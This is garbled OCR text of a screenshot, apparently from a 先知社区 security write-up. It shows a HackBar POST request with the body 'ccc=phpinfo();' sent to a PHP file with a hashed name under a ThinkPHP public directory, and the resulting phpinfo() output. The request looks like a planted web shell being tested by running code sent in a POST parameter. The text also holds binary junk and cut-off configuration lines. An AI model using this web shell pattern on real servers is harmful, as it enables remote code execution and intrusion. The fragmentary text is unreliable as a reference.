 localhost/tp/public/a.phpf8b5d3dbf50f9d011866d01f82206da4.php
应用 Chrome 网上应用...
��� �M4�M4�M4��b��������y���"�i������'����'��_��_�����'���m���^r�^������{��A�
PHP Version 5.6.27
System
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
isapi" "--disable-nsapi" "--without-mssql"
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared"
sdk\oracle\x86\instantclient_12_1\sdk,shared"
"--enable-com-dotnet=shared" "--with-mcrypt=static"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/tp/public/a.phpf8b5d3dbf50f9d011866d01f82206da4.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ccc=phpinfo();
先知社区